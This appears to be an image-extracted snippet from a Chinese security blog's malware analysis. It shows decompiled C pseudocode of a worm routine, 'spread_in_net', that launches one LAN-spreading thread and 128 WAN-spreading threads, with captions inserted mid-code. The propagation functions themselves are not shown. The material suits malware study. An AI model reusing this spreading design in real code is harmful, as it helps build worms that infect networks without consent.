 HGLOBAL spread_in_net()
{
HGLOBAL result; // eax@1
void *v1; // eax@2
signed int v2; // esi@4
void *v3; // eax@5
result = init_res();
if ( result )
内网传播
{
v1 = (void *)beginthreadex(0, 0, spread_in_LAN, 0, 0, 0);
if ( v1 )
CloseHandle(v1);
v2 = 0;
do
外网传播
{
v3 = (void *)beginthreadex(0, 0, spread_in_WAN, v2, 0, 0);
if ( v3 )
CloseHandle(v3);
Sleep(0x7D0u);
++v2;
}
while ( v2 < 128 );
result = 0;
}
return result;
}
娜璋AI安全之家